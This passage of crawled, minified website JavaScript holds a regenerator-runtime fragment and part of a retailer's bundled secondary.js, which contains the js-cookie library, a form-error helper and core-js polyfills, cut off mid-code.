Symbol?Symbol:{},o=e.iterator||"@@iterator",i=e.asyncIterator||"@@asyncIterator",u=e.toStringTag||"@@toStringTag";function a(t,r,n,e){var o=r&&r.prototype instanceof s?r:s,i=Object.create(o.prototype),u=new S(e||[]);return i._invoke=function(t,r,n){var e="suspendedStart";return function(o,i){if("executing"===e)throw new Error("Generator is already running");if("completed"===e){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var u=n.delegate;if(u){var a=b(u,n);if(a){if(a===f)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===e)throw e="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);e="executing";var s=c(t,r,n);if("normal"===s.type){if(e=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(e="completed",n.method="throw",n.arg=s.arg)}}}(t,n,u),i}function c(t,r,n){try{return{type:"normal",arg:t.call(r,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var f={};function s(){}function l(){}function h(){}var p={};p[o]=function(){return this};var v=Object.getPrototypeOf,d=v&&v(v(A([])));d&&d!==r&&n.call(d,o)&&(p=d);var g=h.prototype=s.prototype=Object.create(p);function y(t){["next","throw","return"].forEach((function(r){t[r]=function(t){return this._invoke(r,t)}}))}function m(t,r){var e;this._invoke=function(o,i){function u(){return new r((function(e,u){!function e(o,i,u,a){var f=c(t[o],t,i);if("throw"!==f.type){var s=f.arg,l=s.value;return l&&"object"==typeof l&&n.call(l,"__await")?r.resolve(l.__await).then((function(t){e("next",t,u,a)}),(function(t){e("throw",t,u,a)})):r.resolve(l).then((function(t){s.value=t,u(s)}),(function(t){return e("throw",t,u,a)}))}a(f.arg)}(o,i,e,u)}))}return e=e?e.then(u,u):u()}}function b(t,r){var n=t.iterator[r.method];if(void 0===n){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=void 0,b(t,r),"throw"===r.method))return f;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var e=c(n,t.iterator,r.arg);if("throw"===e.type)return r.method="throw",r.arg=e.arg,r.delegate=null,f;var o=e.arg;return o?o.done?(r[t.resultName]=o.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=void 0),r.delegate=null,f):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,f)}function x(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function w(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function A(t){if(t){var r=t[o];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function r(){for(;++e<t.length;)if(n.call(t,e))return r.value=t[e],r.done=!1,r;return r.value=void 0,r.done=!0,r};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return l.prototype=g.constructor=h,h.constructor=l,h[u]=l.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===l||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},y(m.prototype),m.prototype[i]=function(){return this},t.AsyncIterator=m,t.async=function(r,n,e,o,i){void 0===i&&(i=Promise);var u=new m(a(r,n,e,o),i);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},y(g),g[u]="Generator",g[o]=function(){return this},g.toString=function(){return"[object Generator]"},t.keys=function(t){var r=[];for(var n in t)r.push(n);return r.reverse(),function n(){for(;r.length;){var e=r.pop();if(e in t)return n.value=e,n.done=!1,n}return n.done=!0,n}},t.values=A,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function e(n,e){return u.type="throw",u.arg=t,r.next=n,e&&(r.method="next",r.arg=void 0),!!e}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],u=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(a&&c){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=r,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),f},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),f}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===t){var e=n.completion;if("throw"===e.type){var o=e.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:A(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/secondary.js
body_size: 26491
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{C(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(re=le.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=Wt("species"),de=Vt.filter,he=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");Tt({target:"Array",proto:!0,forced:!he||!pe},{filter:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return ht(t,pt)},ge=s?Object.defineProperties:function(t,e){A(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=q("IE_PROTO"),we=function(){},xe=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(xe("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=S("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(xe("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};H[be]=!0;var Se=Object.create||function(t,e){var n;return null!==t?(we.prototype=A(t),n=new we,we.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},ke=Wt("unscopables"),Oe=Array.prototype;null==Oe[ke]&&$.f(Oe,ke,{configurable:!0,value:Se(null)});var _e,Ae,Te,$e=function(t){Oe[ke][t]=!0},Ce={},Le=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),je=q("IE_PROTO"),Me=Object.prototype,Re=Le?Object.getPrototypeOf:function(t){return t=Lt(t),w(t,je)?t[je]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Ie=Wt("iterator"),Pe=!1;[].keys&&("next"in(Te=[].keys())?(Ae=Re(Re(Te)))!==Object.prototype&&(_e=Ae):Pe=!0),null==_e&&(_e={}),w(_e,Ie)||C(_e,Ie,(function(){return this}));var ze={IteratorPrototype:_e,BUGGY_SAFARI_ITERATORS:Pe},We=$.f,Ne=Wt("toStringTag"),De=function(t,e,n){t&&!w(t=n?t:t.prototype,Ne)&&We(t,Ne,{configurable:!0,value:e})},Be=ze.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return A(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),Ue=ze.IteratorPrototype,qe=ze.BUGGY_SAFARI_ITERATORS,He=Wt("iterator"),Ye=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Se(Be,{next:u(1,n)}),De(t,r,!1),Ce[r]=Fe}(n,e,r);var a,c,l,f=function(t){if(t===i&&m)return m;if(!qe&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},d=e+" Iterator",h=!1,p=t.prototype,v=p[He]||p["@@iterator"]||i&&p[i],m=!qe&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),Ue!==Object.prototype&&a.next&&(Re(a)!==Ue&&(Ve?Ve(a,Ue):"function"!=typeof a[He]&&C(a,He,Ye)),De(a,d,!0))),"values"==i&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),p[He]!==m&&C(p,He,m),Ce[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(qe||h||!(l in p))&&tt(p,l,c[l]);else Tt({target:e,proto:!0,forced:qe||h},c);return c},Xe=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Xe(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");Ce.Arguments=Ce.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Lt(t),r=arguments.length,i=1,o=gt.f,a=l.f;r>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),d=f.length,h=0;d>h;)c=f[h++],s&&!a.call(u,c)||(n[c]=u[c]);return n}:Qe;Tt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[Wt("toStringTag")]="z";var nn="[object z]"===String(en),rn=Wt("toStringTag"),on="Arguments"==d(function(){return arguments}()),sn=nn?d:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?d(e):"Object"==(r=d(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var cn="\t\n\v\f\r                　\u2028\u2029\ufeff",ln="["+cn+"]",un=RegExp("^"+ln+ln+"*"),fn=RegExp(ln+ln+"*$"),dn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},hn=(dn(1),dn(2),dn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(cn+"08")||22!==pn(cn+"0x16")?function(t,e){var n=hn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;Tt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,wn=Z.set,xn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){wn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},Sn=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),kn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!w(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return Sn&&s.REQUIRED&&i(t)&&!w(t,n)&&o(t),t}};H[n]=!0})),On=(kn.REQUIRED,kn.fastKey,kn.getWeakData,kn.onFreeze,Wt("iterator")),_n=Array.prototype,An=Wt("iterator"),Tn=function(t,e,n,r){try{return r?e(A(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&A(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,c,l,u,f,d,h,p=Ct(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[An]||t["@@iterator"]||Ce[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=a)&&(Ce.Array===h||_n[On]===h)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(A(d=t[c])[0],d[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(d=f.call(s)).done;)if("object"==typeof(u=Tn(s,p,d.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Cn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Ln=Wt("iterator"),jn=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){jn=!0}};Rn[Ln]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var In=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},d=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 